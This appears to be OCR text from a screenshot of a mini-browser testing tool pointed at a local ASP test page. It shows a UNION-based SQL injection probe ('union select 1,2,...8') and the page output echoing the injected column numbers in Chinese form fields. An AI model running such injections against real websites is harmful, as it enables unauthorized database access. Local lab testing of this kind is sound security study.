 Mini-Browser
URL: http://127.0.0.1/test/ad.asp
PostData:
Referrer:
Get Post Header Abort Delete Cookies User:
Password:
Log Browse Source (37) Links Forms (9) Cookies (3) Settings Note About / Info
select * from ztl where id=1 union select 1,2,3,4,5,6,7,8 from ztl
2
发布时间:6 浏览次数:8
3
发布人: 4 [7]
联系方式: 5
密码: 管理员删除
完成